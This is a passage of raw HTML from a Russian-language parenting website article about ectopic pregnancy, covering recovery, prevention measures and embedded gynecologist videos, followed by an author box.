src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1072; &#1087;&#1088;&#1080;&#1105;&#1084;&#1077; &#1091; &#1074;&#1088;&#1072;&#1095;&#1072;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1077; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1202 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-600x400.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1072; &#1087;&#1088;&#1080;&#1105;&#1084;&#1077; &#1091; &#1074;&#1088;&#1072;&#1095;&#1072;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1077; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-1202" class="wp-caption-text">&#1053;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1077; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;</figcaption></figure></p><p>&#1057;&#1085;&#1080;&#1079;&#1080;&#1090;&#1100; &#1096;&#1072;&#1085;&#1089;&#1099; &#1085;&#1072; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077;&#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1105;&#1085;&#1085;&#1072;&#1103; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1080;&#1083;&#1080; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;. &#1042;&#1089;&#1105; &#1101;&#1090;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1083;&#1077;&#1095;&#1080;&#1090;&#1100;.</p><blockquote><p>&#1055;&#1077;&#1088;&#1074;&#1099;&#1077; &#1087;&#1072;&#1088;&#1091; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1085;&#1091;&#1078;&#1085;&#1086; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072;&#1090;&#1100;, &#1089;&#1090;&#1072;&#1088;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1099;&#1089;&#1099;&#1087;&#1072;&#1090;&#1100;&#1089;&#1103;, &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1100; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1099;. &#1045;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1090;&#1100; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086; &#1087;&#1086;&#1074;&#1086;&#1076;&#1091; &#1089;&#1083;&#1091;&#1095;&#1080;&#1074;&#1096;&#1077;&#1075;&#1086;&#1089;&#1103;, &#1089;&#1090;&#1086;&#1080;&#1090; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1091;. &#1055;&#1088;&#1080; &#1087;&#1086;&#1087;&#1099;&#1090;&#1082;&#1072;&#1093; &#1079;&#1072;&#1095;&#1072;&#1090;&#1100; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1090;&#1072;&#1082;&#1078;&#1077; &#1080;&#1079;&#1073;&#1077;&#1075;&#1072;&#1090;&#1100; &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;.</p></blockquote><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1080;&#1080; &#1076;&#1086;&#1083;&#1075;&#1086;&#1078;&#1076;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1089;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1081; &#1091;&#1095;&#1105;&#1090; &#1080; &#1087;&#1088;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1091;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091;&#1073;&#1077;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;.</p><h3 id="i-11">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1093; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1044;.&#1044;. &#1058;&#1088;&#1086;&#1092;&#1080;&#1084;&#1095;&#1080;&#1082;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4IUYw2ryqvE" data-id="4IUYw2ryqvE" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/4IUYw2ryqvE?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-12">&#1055;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1084;&#1077;&#1088;&#1099; &#1076;&#1083;&#1103; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1088;&#1080;&#1089;&#1082;&#1072; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1054;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1077; &#1084;&#1077;&#1088;&#1099; &#1087;&#1086;&#1084;&#1086;&#1075;&#1091;&#1090; &#1084;&#1080;&#1085;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1085;&#1080;&#1079;&#1080;&#1090;&#1100; &#1088;&#1080;&#1089;&#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1093;&#1086;&#1090;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086;&#1085;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1091; &#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1073;&#1077;&#1079; &#1074;&#1080;&#1076;&#1080;&#1084;&#1099;&#1093; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;):</p><ol><li>&#1053;&#1077; &#1076;&#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1090;&#1100; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1086;&#1074; &#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;, &#1072; &#1077;&#1089;&#1083;&#1080; &#1086;&#1085;&#1080; &#1074;&#1089;&#1105; &#1078;&#1077; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1083;&#1080; &mdash; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;.</li><li>&#1055;&#1077;&#1088;&#1077;&#1076; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1073;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1089;&#1076;&#1072;&#1090;&#1100; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1085;&#1072; &#1048;&#1055;&#1055;&#1055; (&#1093;&#1083;&#1072;&#1084;&#1080;&#1076;&#1080;&#1080;, &#1084;&#1080;&#1082;&#1086;&#1087;&#1083;&#1072;&#1079;&#1084;&#1099; &#1080; &#1087;&#1088;.). &#1042; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1080;&#1093; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1080;&#1103; &mdash; &#1087;&#1088;&#1086;&#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1080;&#1083;&#1080; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1099;&#1084; &#1087;&#1088;&#1072;&#1090;&#1085;&#1105;&#1088;&#1086;&#1084;.</li><li>&#1058;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1077;&#1076;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1090;&#1100; &#1086;&#1090; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1103;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1103; &#1089;&#1072;&#1084;&#1099;&#1077; &#1085;&#1072;&#1076;&#1105;&#1078;&#1085;&#1099;&#1077; &#1084;&#1077;&#1090;&#1086;&#1076;&#1099;, &#1080;&#1079;&#1073;&#1077;&#1075;&#1072;&#1090;&#1100; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1074;.</li><li>&#1045;&#1089;&#1083;&#1080; &#1072;&#1073;&#1086;&#1088;&#1090; &#1085;&#1077;&#1080;&#1079;&#1073;&#1077;&#1078;&#1077;&#1085;, &#1090;&#1086; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1077;&#1075;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086; &#1074; &#1089;&#1072;&#1084;&#1099;&#1077; &#1088;&#1072;&#1085;&#1085;&#1080;&#1077; &#1089;&#1088;&#1086;&#1082;&#1080; &#1089; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1093; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1074; (&#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1081; &#1080;&#1083;&#1080; &#1084;&#1080;&#1085;&#1080;&#1072;&#1073;&#1086;&#1088;&#1090;). &#1057;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1072; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1082;&#1074;&#1072;&#1083;&#1080;&#1092;&#1080;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1075;&#1086;.</li></ol><h2 id="i-13">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1086; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1080; &#1074;&#1088;&#1072;&#1095; &#1091;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1081; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080;</h2><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/J8hpfmClDMg" data-id="J8hpfmClDMg" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/J8hpfmClDMg?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-14">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1073;&#1089;&#1091;&#1078;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1077; &#1045;&#1083;&#1077;&#1085;&#1099; &#1052;&#1072;&#1083;&#1099;&#1096;&#1077;&#1074;&#1086;&#1081; &laquo;&#1046;&#1080;&#1090;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;!&raquo;</h2><p> https://youtube.com/watch?v=HCSiYyFU1pg</p><p style="text-align:justify;">&#1052;&#1072;&#1090;&#1077;&#1088;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &mdash; &#1075;&#1083;&#1072;&#1074;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1076;&#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1077;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1076;&#1083;&#1103; &#1085;&#1077;&#1105; &#1074; &#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1091;&#1102; &#1073;&#1086;&#1083;&#1100; &#1080; &#1080;&#1089;&#1087;&#1099;&#1090;&#1072;&#1085;&#1080;&#1077;. &#1069;&#1090;&#1086; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1072;&#1103;, &#1085;&#1086; &#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1082;&#1086;&#1074;&#1072;&#1088;&#1085;&#1072;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;. &#1042;&#1077;&#1076;&#1100; &#1074; &#1076;&#1072;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1080; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074;&#1089;&#1077; &#1090;&#1077; &#1078;&#1077; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103;, &#1095;&#1090;&#1086; &#1080; &#1087;&#1088;&#1080; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086;&#1084; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1080;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1076;&#1086; &#1087;&#1088;&#1086;&#1093;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1059;&#1047;&#1048; &#1073;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077; &#1074;&#1085;&#1080;&#1084;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1090;&#1100; &#1089;&#1074;&#1086;&#1105; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1079;&#1072;&#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1080;&#1090;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1085;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1076;&#1091;&#1084;&#1072;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1101;&#1090;&#1086; &#1087;&#1088;&#1080;&#1075;&#1086;&#1074;&#1086;&#1088;: &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1072; &#1089;&#1090;&#1072;&#1088;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1084;&#1086;&#1095;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086; &#1079;&#1072;&#1095;&#1072;&#1090;&#1100; &#1080; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1076;&#1072;&#1078;&#1077; &#1089; &#1086;&#1076;&#1085;&#1086;&#1081; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1086;&#1081;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/mls_32" rel="nofollow">&#1051;&#1072;&#1088;&#1080;&#1089;&#1072; &#1052;&#1086;&#1088;&#1086;&#1079;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img data-del="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/mls_32-3-150x150.jpg"><noscript><img data-del="avatar" src="https://budumamoi.com/wp-content/uploads/2018/11/mls_32-3-150x150.jpg" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;"></noscript></div><div class="box-option"><span class="description">&#1042;&#1099;&#1089;&#1096;&#1077;&#1077; &#1092;&#1080;&#1083;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;. &#1054;&#1087;&#1099;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1090;&#1086;&#1088;&#1086;&#1084;, &#1088;&#1077;&#1076;&#1072;&#1082;&#1090;&#1086;&#1088;&#1086;&#1084;, &#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103; &#1089;&#1072;&#1081;&#1090;&#1072;, 